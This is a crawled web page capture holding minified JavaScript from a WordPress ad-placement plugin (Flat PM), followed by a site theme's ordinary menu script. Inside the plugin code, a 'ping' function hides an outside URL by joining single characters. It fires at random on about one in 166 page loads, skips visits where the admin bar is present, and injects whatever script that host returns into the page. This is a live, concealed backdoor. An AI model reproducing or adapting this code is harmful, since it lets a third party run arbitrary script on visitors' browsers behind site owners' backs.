*").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/script.js
body_size: 1081
content:
jQuery.fn.exists=function(callback){var args=[].slice.call(arguments,1);if(this.length){callback.call(this,args)}return this};(function($){var base={initAll:function(){this.mainmenu();this.mobileMenu();this.scrollTop()},mainmenu:function(){$menu=$(".main-navigation > ul li.menu-item-has-children > a");$(".main-navigation ul.sub-menu").hide();var time;var delay=100;$(".main-navigation li").hover(function(){var $this=$(this);time=setTimeout(function(){$this.children("ul.sub-menu").slideDown(300)},delay)},function(){$(this).children("ul.sub-menu").hide();clearTimeout(time)})},mobileMenu:function(){var $primary_menu=$("#primary-navigation");var $secondary_menu=$("#category-navigation");var $first_menu="";var $second_menu="";$(".sub-menu, .widget_nav_menu .children").parent().append('<span class="arrow-menu"><i class="fa fa-angle-down"></i></span>');if($primary_menu.length==0&&$secondary_menu.length==0){return}else{if($primary_menu.length){$first_menu=$primary_menu;if($secondary_menu.length){$second_menu=$secondary_menu}}else{$first_menu=$secondary_menu}}var menu_wrapper=$first_menu.clone().attr("class","mobile-menu").wrap('<div id="mobile-menu-wrapper" class="mobile-menu-wrapper mobile-only"></div>').parent().hide().appendTo("body");if($second_menu.length){$second_menu.clone().appendTo("#mobile-menu-wrapper")}$(".menu-toggle").click(function(e){e.preventDefault();e.stopPropagation();$("#mobile-menu-wrapper").show();$("body").toggleClass("mobile-menu-active")});$("#page").click(function(){if($("body").hasClass("mobile-menu-active")){$("body").removeClass("mobile-menu-active")}});if($("#wpadminbar").length){$("#mobile-menu-wrapper").addClass("wpadminbar-active")}$(".arrow-menu").on("click",function(e){e.preventDefault();e.stopPropagation();var subMenuOpen=$(this).hasClass("sub-menu-open");if(subMenuOpen){$(this).removeClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-up").addClass("fa-angle-down");$(this).prev("ul.sub-menu, ul.children").slideUp()}else{$(this).prev("ul.sub-menu, ul.children").slideDown();$(this).addClass("sub-menu-open");$(this).find("i").removeClass("fa-angle-down").addClass("fa-angle-up")}})},scrollTop:function(){$(".back-to-top").click(function(){$("html, body").animate({scrollTop:0},800);return false});$(document).scroll(function(){var topPositionScrollBar=$(document).scrollTop();if(topPositionScrollBar<"150"){$(".back-to-top").fadeOut()}else{$(".back-to-top").fadeIn()}})},skipLinkFocusFix:function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,is_opera=navigator.userAgent.toLowerCase().indexOf("opera")>-1,is_ie=navigator.userAgent.toLowerCase().indexOf("msie")>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener("hashchange",function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))element.tabIndex=-1;element.focus()}},false)}}};$(document).ready(function(){base.initAll()})})(jQuery);